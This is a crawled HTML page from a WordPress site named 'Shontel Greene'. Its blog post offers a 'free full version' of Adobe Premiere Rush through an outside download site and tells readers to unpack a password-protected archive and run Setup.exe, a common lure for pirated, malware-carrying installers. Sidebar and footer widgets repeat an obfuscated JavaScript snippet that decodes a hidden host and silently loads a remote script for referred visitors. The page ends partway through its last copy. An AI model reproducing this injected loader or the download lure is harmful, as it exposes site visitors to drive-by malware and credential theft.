

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/adobe-premiere-rush-2023/
body_size: 9236
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Adobe Premiere Rush  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Adobe Premiere Rush  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/adobe-premiere-rush-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/4129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/adobe-premiere-rush-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=4129' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fadobe-premiere-rush-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fadobe-premiere-rush-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4129 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-4129 post type-post status-publish format-standard hentry category-video-editing tag-64-bit-support tag-adobe-premiere tag-adobe-premiere-rush tag-premiere-rush tag-your-computer">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Adobe Premiere Rush  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T17:46:24+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/video-editing/" rel="category tag">Video editing</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/64-bit-support/" rel="tag">64-bit support</a>, <a href="http://shontelgreene.biz/tag/adobe-premiere/" rel="tag">Adobe Premiere</a>, <a href="http://shontelgreene.biz/tag/adobe-premiere-rush/" rel="tag">Adobe Premiere Rush</a>, <a href="http://shontelgreene.biz/tag/premiere-rush/" rel="tag">Premiere Rush</a>, <a href="http://shontelgreene.biz/tag/your-computer/" rel="tag">your computer</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/adobe-premiere-rush-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/Adobe Premiere Rush  2023'><img src='https://ts2.mm.bing.net/th?q=Adobe Premiere Rush ' alt='Adobe Premiere Rush ' /></a></center><br /><a href="https://clikcs-download.site/Adobe Premiere Rush  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Adobe Premiere Rush </button></center></a><br />This article shows you how to download and install the full version of Adobe Premiere Rush v2.5.0.403 for free on PC. Follow the direct download link and instructions below for guidance on installing Adobe Premiere Rush v2.5.0.403 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>Adobe Premiere Rush v2.5.0.403 System Requirements</li>
<li>How to Download and Install Adobe Premiere Rush v2.5.0.403</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>Premiere Rush is the all-in-one way to create videos across devices. Capture and edit in 4K from your phone or continue on your computer to complete your edits effortlessly.</p>
<p>Adobe Premiere Rush is the&nbsp;free mobile and desktop video editing app for creativity on the go. Wherever you are, from your phone to your computer, you can shoot, edit and share high-quality videos. Fun, intuitive and as fast as social media, it’s the easiest way to star in your followers’ feeds.</p>
<p>The Premiere Rush video editing app has the creative flexibility to make your content stand out from the crowd. With simple desktop and mobile tools for audio, motion graphics and more, it’s easier than ever to create videos that connect with your audience from wherever you work.</p>
<p>Check out hundreds of new in-app assets, including audio, transition graphics and animated titles. Plus, Pan and Zoom and Auto Reframe are now available on all platforms.</p>
<p>The main features of Adobe Premiere Rush are:</p>
<ul>
<li>Unlimited exports</li>
<li>Easy editing and effect</li>
<li>Customise animated titles</li>
<li>Add soundtracks from our free library</li>
<li>Access to all Premiere Rush premium features and content</li>
<li>Sync video projects across mobile and desktop</li>
<li>Adobe Express features and content, including Photoshop Express</li>
<li>100 GB of cloud storage<b><br />
(upgrade for more)</li>
</ul>
<h2><span>Adobe Premiere Rush v2.5.0.403 System Requirements</span></h2>
<ul>
<li>Processor Multicore processor with 64-bit support (Recommended: Intel Core i5 or i7, or equivalent)</li>
<li>Operating system Microsoft Windows 10 with 64-bit support (Version 1903 or later)</li>
<li>RAM 8 GB of RAM</li>
<li>Hard disk space 8 GB of available hard-disk space for installation; extra free space required during installation (cannot install on removable flash storage devices)</li>
<li>Monitor resolution 1280×800 display (1920×1080 or larger recommended)</li>
</ul>
<h2><span>How to Download  and Install Adobe Premiere Rush v2.5.0.403</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/Adobe Premiere Rush  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Adobe Premiere Rush </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
